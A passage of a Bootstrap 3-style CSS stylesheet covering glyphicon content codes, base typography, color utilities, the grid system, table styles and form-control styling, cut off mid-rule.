.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}

a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: 400;
  line-height: 1;
  color: #777777;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 36px;
}

h2,
.h2 {
  font-size: 30px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 14px;
}

h6,
.h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}

.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857143;
}

dt {
  font-weight: 700;
}

dd {
  margin-left: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: "";
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-right: -15px;
  margin-left: -15px;
}

.row-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

table {
  background-color: transparent;
}

table col[class*=col-] {
  position: static;
  display: table-column;
  float: none;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  display: table-cell;
  float: none;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}

.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}

.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.table > tbody + tbody {
  border-top: 2px solid #ddd;
}

.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}

.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  min-height: 0.01%;
  overflow-x: auto;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type=radio][disabled],
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=checkbox].disabled,
fieldset[disabled] input[type=radio],
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}

.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #999;
}

.form-control::-webkit-input-placeholder {
  color: #999;
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}

.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-top: 4px \9;
  margin-left: -20px;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}

.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}

.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.has-feedback {
  position: relative;
}

.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
